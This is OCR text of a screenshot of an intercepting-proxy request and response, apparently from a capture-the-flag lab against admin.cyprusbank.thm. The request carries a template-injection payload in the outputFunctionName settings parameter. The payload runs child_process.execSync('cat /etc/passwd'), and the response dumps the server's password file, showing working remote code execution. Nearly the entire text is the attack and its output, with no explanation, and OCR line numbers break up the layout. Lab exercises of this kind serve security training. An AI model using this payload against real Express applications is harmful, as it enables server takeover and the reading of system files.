 Send
Cancel
Target: http
Request
Pretty Raw Hex
\n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 153
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AYM4sS6HNotTT3wZmSCnIacbgDrU_gsbQ.V2dIGXeZQX0hern
NlvE%2FMZTK9%2BPSq83Qhzr6OIxwzUo
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=hack&password=&settings[view
options][outputFunctionName]=x;return
global.process.mainModule.require('child_process').e
xecSync('cat /etc/passwd');//
Search
0 highlights
Response
Pretty Raw Hex Render
\n
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"646-2VPyVfWBwTttgR+UPG6l4Z/qPOk"
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
Search
0 highlights